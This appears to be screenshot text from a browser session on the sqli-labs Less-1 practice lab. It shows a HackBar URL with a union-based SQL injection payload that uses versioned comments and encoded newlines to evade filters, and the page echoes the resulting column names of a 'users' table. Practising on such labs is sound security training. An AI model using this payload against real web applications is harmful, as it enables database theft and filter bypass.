 Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://115.159.97.35/sqli-labs-master/Less-1/?id=-1 ' uNiOn AlL/*!00000%23%0aSelect*/ 1,2, Group_concat(column_name)/*!00000%23%0aFrom*/ information_schema.columns where /*!00000%23%0atable_name*/ = 'users'%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All